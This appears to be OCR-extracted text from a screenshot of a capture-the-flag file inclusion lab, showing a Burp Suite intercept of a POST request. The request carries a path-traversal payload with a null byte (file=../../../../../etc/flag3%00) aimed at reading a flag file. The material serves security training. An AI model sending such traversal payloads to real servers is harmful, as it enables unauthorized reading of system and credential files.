 1 2 3 4 12:58
Lab #Challenge 3 FoxyProxy Options
10.10.22.249/challenges///chall3.php?file=
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of s
(s.php) [function.include]: failed to open
10.10.22.249
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.22.249:80
Forward Drop Intercep... Action Open Br... Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /challenges///chall3.php HTTP/1.1
2 Host: 10.10.22.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.22.249/challenges//chall3.php?file=...%2F%2F...
%2F%2F...%2F%2F...%2F%2Fetc%2F%2Fflag3%2500
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 file=../../../../../etc/flag3%00
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10